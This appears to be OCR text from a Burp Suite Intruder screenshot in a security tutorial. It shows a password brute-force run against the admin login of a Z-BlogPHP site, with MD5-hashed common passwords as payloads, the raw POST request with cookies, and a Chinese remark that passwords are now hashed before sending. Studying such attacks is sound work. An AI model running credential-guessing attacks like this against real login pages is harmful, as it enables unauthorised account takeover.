 Attack Save Columns 6. Intruder attack of http://www.xiaodi8.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 500 3081
1 e10adc3949ba59abbe56e0... 500 3081
2 5f4dcc3b5aa765d61d8327... 500 3081
3 25d55ad283aa400af464c76... 500 3081
4 81dc9bdb52d04dc20036d... 500 3081
5 e6e061838856bf47e1de730... 500 3081
6 acc6f2779b808637d04c71e... 500 3081
7 827ccb0eea8a706c4c34a16... 500 3081
8 8621ffdbc5698829397d97... 500 3081
Request Response
Pretty Raw Hex
1 POST /zb_system/cmd.php?act=verify HTTP/1.1
2 Host: www.xiaodi8.com
3 Content-Length: 94
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.xiaodi8.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://www.xiaodi8.com/zb_system/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: http304ok=1; _ga=GA1.2.882250513.1667896462; _ga_QQ9ZML4RVF=GS1.1.1690732929.1.0.1690732931.0.0.0; ZDEDebuggerPresent=php,phtml,php3; timezone=
14 Connection: close
15
现在密码经过加密后再发送了
16 btnPost=%E7%99%BB%E5%BD%95&username=admin&password=e10adc3949ba59abbe56e057f20f883e&savedate=1